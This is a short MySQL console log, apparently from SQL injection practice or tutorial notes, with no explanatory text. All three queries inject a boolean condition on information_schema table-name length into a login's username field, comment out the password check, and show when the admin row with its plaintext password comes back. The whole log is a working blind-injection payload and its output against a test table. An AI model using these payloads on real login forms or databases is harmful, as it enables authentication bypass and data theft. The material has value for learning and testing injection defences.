 mysql> select username,passwd from admin where username = '123456'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1 ) > 5; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1 ) > 4; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1 ) = 5; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)